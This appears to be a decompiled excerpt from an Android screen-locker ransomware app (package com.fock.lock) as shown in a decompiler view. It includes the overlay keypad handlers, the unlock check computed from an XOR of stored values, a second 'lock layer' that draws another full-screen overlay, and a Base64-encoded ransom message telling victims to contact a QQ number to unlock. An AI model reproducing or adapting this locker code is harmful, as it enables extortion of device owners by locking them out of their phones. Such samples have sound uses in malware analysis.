 MainActivity MyService MD5
@Override // android.view.View.OnClickListener
285 public void onClick(View view) {
287 this.this$0.lp.setText(new StringBuffer().append(this.this$0.lp.getText().toString().trim()).append("9").toString());
}
模拟输入法
});
292 this.f13 = (Button) this.fv.byid(R.id.f24MT_Bin_res_0x7f080004);
54 this.f13.setOnClickListener(new View.OnClickListener(this) { // from class: com.fock.lock.MyService.100000011
private final MyService this$0;
{
this.this$0 = this;
}
@Override // android.view.View.OnClickListener
298 public void onClick(View view) {
299 if (!this.this$0.lp.getText().toString().isEmpty()) {
299 this.this$0.lp.setText("");
}
}
});
54 this.lo.setOnClickListener(new View.OnClickListener(this, i7, stringBuffer) { // from class: com.fock.lock.MyService.100000012
private final MyService this$0;
private final int val$Admin;
/* renamed from: val$消 */
private final String f15val$;
{
this.this$0 = this;
this.val$Admin = i7;
this.f15val$ = stringBuffer;
}
@Override // android.view.View.OnClickListener
312 public void onClick(View view) {
314 if (this.this$0.lp.getText().toString().trim().length() != 0) {
313 if (this.this$0.lp.getText().toString().equals(new StringBuffer().append("").append((this.this$0.ck / this.val$Admin) ^ MyService.sb(Integer.parseInt(this.f15val$))).toString())) {
318 this.this$0.fv.removeView(); // 移除浮动视图
319 this.this$0.Z(); // 第二层锁机
323 return;
}
321 this.this$0.f12.setVisibility(0);
313 this.this$0.f12.setText(this.this$0.Base64Decode("5a+G56CB6ZSZ6K+v6IGU57O75Y2K5pSv54OfUVExNTAwMDQ2NDYx6Kej6ZSB")); // 密码错误联系半支烟QQ1500046461解锁
313 this.this$0.hand.postDelayed(this.this$0.runn, 2000);
}
}
});
}
}
}
}
334 public void Z() {
335 this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.f45MT_Bin_res_0x7f030001, (ViewGroup) null);
335 this.fv.setview(this.v);
337 this.fv.createfloatview(-1, 1280);
代码 Smali Simple Fallback Split view